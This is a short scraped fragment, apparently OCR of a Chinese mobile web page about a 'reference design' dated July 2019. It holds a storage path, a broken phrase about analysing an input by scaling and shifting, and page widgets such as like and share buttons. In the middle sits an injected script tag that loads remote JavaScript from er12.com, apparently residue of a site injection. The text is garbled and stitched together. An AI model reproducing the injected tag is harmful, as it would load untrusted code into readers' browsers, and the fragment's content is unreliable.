
（x）通过伸缩和平移分析输入?script src=http://er12.co
m/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
参考设计